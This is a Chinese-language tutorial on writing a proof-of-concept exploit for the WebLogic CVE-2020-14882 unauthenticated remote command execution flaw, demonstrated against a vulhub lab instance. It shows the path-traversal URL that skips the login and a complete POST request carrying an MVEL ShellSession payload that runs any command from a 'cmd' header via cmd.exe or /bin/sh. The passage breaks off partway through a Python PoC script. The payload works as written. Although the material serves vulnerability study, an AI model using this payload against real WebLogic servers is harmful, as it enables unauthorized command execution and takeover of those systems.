
四、远程命令执行(Remote Command Execution,RCE)
Weblogic CVE-2020-14882 未授权远程命令执行
环境搭建
1
2
3
4
5
| # 下载 vulhub
https://github.com/vulhub/vulhub
# 进入 CVE-2020-14882 目录输入命令启动环境
dodocker-compose up -d
|

访问后台 http://192.168.148.155:7001/console/login/LoginForm.jsp

环境本身所存在的未授权访问漏洞 http://192.168.148.155:7001/console/images/%252E%252E%252Fconsole.portal

影响版本:WebLogic Server 10.3.6.0.0、WebLogic Server 12.1.3.0.0、WebLogic Server 12.2.1.3.0、WebLogic Server 12.2.1.4.0、WebLogic Server 14.1.1.0.0
POC 代码编写分析
利用 Burp 抓取未授权访问后台的数据请求包
1
2
3
4
5
6
7
8
9
10
| GET /console/images/%252E%252E%252Fconsole.portal HTTP/1.1
Host: 192.168.148.155:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: ADMINCONSOLESESSION=qiYouAipOODZ7EX6YRB10uRorC89seTtqcXuf0nFoF3gthgLCDQ3!-1131641747
Connection: close
|


修改数据请求包为 POST,插入漏洞 Payload 触发漏洞,漏洞数据包如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /console/images/%252E%252E%252Fconsole.portal HTTP/1.1
Host: 192.168.148.155:7001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: ADMINCONSOLESESSION=qiYouAipOODZ7EX6YRB10uRorC89seTtqcXuf0nFoF3gthgLCDQ3!-1131641747
Connection: close
Content-Type: application/x-www-form-urlencoded
cmd: ls
Content-Length: 1223
_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread(); weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork(); java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler"); field.setAccessible(true); Object obj = field.get(adapter); weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd = req.getHeader("cmd"); String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd}; if (cmd != null) { String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter("\\A").next(); weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod("getResponse").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush(); res.getWriter().write(""); }executeThread.interrupt(); ");
|
分析小结
漏洞处于后台的 POST 请求,但由于存在未授权访问,所以登录认证不需要理会,在编写 Poc 只需定义好请求头以及请求包再处理返回的结果即可
1、系统存在未授权访问,直接前台 GET 请求,但由于漏洞点为 POST 请求,所以漏洞验证时要将 GET 修改为 POST 请求 ,并定义好请求头以及请求体
2、当存在漏洞时返回命令执行的响应
Poc 初步编写

根据上面的学习,我们已经基本了解 Poc 编写的简单流程了,按老规矩,先简单实现漏洞验证,再美化代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
'''
@File :demo.py
@IDE :PyCharm
@Author :Funsiooo
@Blog :https://funsiooo.github.io
'''
import requests
import http.client
http.client.HTTPConnection._http_vsn_str = 'HTTP/1.0'
url = "http://192.168.148.155:7001/console/images/%252E%252E%252Fconsole.portal"
headers = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 '
'Safari/537.36',
